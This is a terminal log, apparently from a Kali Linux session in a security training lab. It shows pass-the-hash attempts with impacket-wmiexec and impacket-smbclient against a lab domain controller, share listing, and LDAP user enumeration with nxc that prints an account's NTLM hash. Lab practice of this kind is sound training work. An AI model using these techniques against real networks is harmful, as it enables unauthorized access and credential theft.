 ┌──(root㉿kali)-[/home/kali]
└─# impacket-wmiexec -hashes SOCLAB/alexrivera@192.168.100.146
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] SMB SessionError: code: 0xc000006d - STATUS_LOGON_FAILURE - The attempted logon is invalid. This is either due to a bad username or authentication information.
┌──(root㉿kali)-[/home/kali]
└─# impacket-smbclient -hashes SOCLAB/alexrivera@192.168.100.146
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Type help for list of commands
# ls
[-] No share selected
# shares
ADMIN$
C$
IPC$
NETLOGON
SYSVOL
# use C$
[-] SMB SessionError: code: 0xc0000022 - STATUS_ACCESS_DENIED - {Access Denied} A process has requested access to an object but has not been granted those access rights.
# exit
┌──(root㉿kali)-[/home/kali]
└─# nxc ldap 192.168.100.146 -u alexrivera -H --users
LDAP 192.168.100.146 389 WIN-SOCLAB [*] Windows Server 2022 Build 20348 (name:WIN-SOCLAB) (domain:soclab.local) (signing:None) (channel binding:No TLS cert)
LDAP 192.168.100.146 389 WIN-SOCLAB [+] soclab.local\alexrivera:b5f08f9f78ef8032964a29302dd7feb0
LDAP 192.168.100.146 389 WIN-SOCLAB [*] Enumerated 16 domain users: soclab.local
LDAP 192.168.100.146 389 WIN-SOCLAB -Username- -Last PW Set- -BadPW- -Description-
LDAP 192.168.100.146 389 WIN-SOCLAB Administrator 2026-10-08 19:40:14 0
LDAP 192.168.100.146 389 WIN-SOCLAB Guest guest access to the computer/domain
LDAP 192.168.100.146 389 WIN-SOCLAB krbtgt Service Account
LDAP 192.168.100.146 389 WIN-SOCLAB jcarter 2026-10-08 20:41:42 0
LDAP 192.168.100.146 389 WIN-SOCLAB enguyen 2026-10-08 20:41:42 0
LDAP 192.168.100.146 389 WIN-SOCLAB smitchell 2026-10-08 20:41:42 0
LDAP 192.168.100.146 389 WIN-SOCLAB dokafor 2026-10-08 20:41:43 0
LDAP 192.168.100.146 389 WIN-SOCLAB rpatel <never> 0
LDAP 192.168.100.146 389 WIN-SOCLAB lhassan 2026-10-08 20:41:43 0
LDAP 192.168.100.146 389 WIN-SOCLAB mjohnson 2026-10-08 20:41:43 0
LDAP 192.168.100.146 389 WIN-SOCLAB psharma 2026-10-08 20:41:43 0
LDAP 192.168.100.146 389 WIN-SOCLAB kbrooks 2026-10-08 20:41:43 0
LDAP 192.168.100.146 389 WIN-SOCLAB alexrivera 2026-11-26 15:49:41 0
LDAP 192.168.100.146 389 WIN-SOCLAB svc-silver14 2026-11-17 16:11:19 0 Lab 14 Silver Ticket test account
LDAP 192.168.100.146 389 WIN-SOCLAB compromised-admin 2026-11-23 13:33:35 0
LDAP 192.168.100.146 389 WIN-SOCLAB hacker 2026-11-23 16:17:35 0
┌──(root㉿kali)-[/home/kali]
└─#